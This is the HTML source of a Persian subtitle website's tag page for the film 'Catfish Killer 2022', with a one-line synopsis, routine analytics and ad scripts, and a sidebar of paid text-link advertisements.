

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D9%81%DB%8C%D9%84%D9%85-%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D8%B5%D9%84%DB%8C-catfish-killer-2022/
body_size: 10206
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود فیلم زبان اصلی Catfish Killer 2022 Archives - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/tag/دانلود-فیلم-زبان-اصلی-catfish-killer-2022/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود فیلم زبان اصلی Catfish Killer 2022 Archives - بلو سابتایتل" />
	<meta property="og:url" content="https://blue-subtitle.com/tag/دانلود-فیلم-زبان-اصلی-catfish-killer-2022/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c-catfish-killer-2022/","url":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c-catfish-killer-2022/","name":"دانلود فیلم زبان اصلی Catfish Killer 2022 Archives - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c-catfish-killer-2022/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c-catfish-killer-2022/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2023/01/catfish-killer.251858.jpg","breadcrumb":{"@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c-catfish-killer-2022/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c-catfish-killer-2022/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2023/01/catfish-killer.251858.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2023/01/catfish-killer.251858.jpg","width":200,"height":300},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c-catfish-killer-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"دانلود فیلم زبان اصلی Catfish Killer 2022"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; دانلود فیلم زبان اصلی Catfish Killer 2022 خوراک برچسب" href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c-catfish-killer-2022/feed/" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blue-subtitle.com/wp-json/wp/v2/tags/130889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl tag-----catfish-killer-2022 tag-130889 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


    <div class="Body Container">
        <div class="Content">
            <div class="Container">
                <div class="TpRwCont TpRCol">
                    <main>
                        <section>
                            <div class="Top">
                                <h1>دانلود فیلم زبان اصلی Catfish Killer 2022</h1>
                            </div>
                            <ul class="MovieList Rows AF A06 B04 C03 E20">
                                
<li class="TPostMv">
    <article class="TPost C">
        <a href="https://blue-subtitle.com/movies/catfish-killer-2022/">
            <div class="Image">
                <figure class="Objf TpMvPlay fa-play">
                    <img src="https://blue-subtitle.com/wp-content/uploads/2023/01/catfish-killer.251858.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Catfish Killer 2022" />                </figure>
            </div>
            <h2 class="Title">دانلود زیرنویس فارسی فیلم Catfish Killer 2022</h2>
        </a>
        <div class="TPMvCn anmt">
            <div class="Title"> دانلود زیرنویس فارسی فیلم Catfish Killer 2022</div>
            <p class="Info">
                <span class="Time fa-clock far"> 1h 30m </span>            </p>
            <div class="Description">
                <p> دانلود زیرنویس فارسی فیلم Catfish Killer 2022 قهرمان برای انتقام ناپدید شدن خود و ضرب و شتم موتای راوی، با قدرت به عنوان پلیس بازمی... </p><p class="Genre"><span>ژانر</span> <a aria-label="دلهره آور" href="https://blue-subtitle.com/category/%d8%af%d9%84%d9%87%d8%b1%d9%87-%d8%a2%d9%88%d8%b1/">دلهره آور</a> </p>            </div>
        </div>
    </article>
</li>                            </ul>
                        </section>

                                            </main>

                    <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1482" class="Wdgt widget_block widget_text">
<p><a href="https://toogoosh.com">دانلود آهنگ از توگوش</a></p>
</div><div id="block-1480" class="Wdgt widget_block widget_text">
<p><a href="http://dirgodaz.com/price-of-products">آجرنسوز نما</a></p>
</div><div id="block-1478" class="Wdgt widget_block widget_text">
<p><a href="https://shahretamir.com/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF-%D8%AF%D8%B1-%D8%AA%D9%87%D8%B1%D8%A7%D9%86-%D8%AA%D9%85/">نمایندگی تلویزیون سامسونگ</a></p>
</div><div id="block-1476" class="Wdgt widget_block widget_text">
<p><a href="https://www.biameno.ir">ساخت منوی دیجیتال رایگان برای رستوران و کافه</a></p>
</div><div id="block-1474" class="Wdgt widget_block widget_text">
<p><a href="https://hosseinsayyad.com/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%DA%A9%DB%8C%D9%84-%D9%85%D9%84%DA%A9%DB%8C-%DA%A9%D8%B1%D8%AC/">وکیل ملکی کرج</a></p>
</div><div id="block-1472" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1470" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1466" class="Wdgt widget_block widget_text">
<p><a href="https://alanvaghteshe.com/the-best-persian-weight-loss-app/">اپلیکیشن لاغری</a></p>
</div><div id="block-1468" class="Wdgt widget_block widget_text">
<p><a href="https://www.androidha.com/625778-google-play-store/">دانلود گوگل پلی</a></p>
</div><div id="block-1464" class="Wdgt widget_block widget_text">
<p><a href="https://mavigoldgallery.com/">خرید طلا زنانه</a></p>
</div><div id="block-1462" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1454" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1448" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com">رویال کنین</a></p>
</div><div id="block-1446" class="Wdgt widget_block widget_text">
<p><a href="https://horadi.com/">رسانه جامع هورادی</a></p>
</div><div id="block-1442" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/flight">خرید بلیط هواپیما</a></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-1365" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1359" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/hotel">رزرو هتل</a></p>
</div><div id="block-1357" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1248" class="Wdgt widget_block widget_text">
<p><a href="https://www.followeryab.com">خرید فالوور واقعی اینستاگرام</a></p>
